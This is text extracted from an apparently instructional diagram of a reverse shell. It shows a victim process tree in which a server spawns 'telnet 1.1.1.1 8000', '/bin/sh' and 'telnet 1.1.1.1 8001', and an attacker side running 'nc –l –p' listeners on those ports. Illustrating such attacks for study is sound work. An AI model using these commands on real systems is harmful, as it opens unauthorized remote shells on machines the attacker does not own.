 Victim
sched [0]
init [1]
server [9818]
telnet 1.1.1.1 8000 [10212]
/bin/sh [10213]
telnet 1.1.1.1 8001 [10214]
Attacker
sched
init
bash
nc –l –p 8000
bash
nc –l –p 8001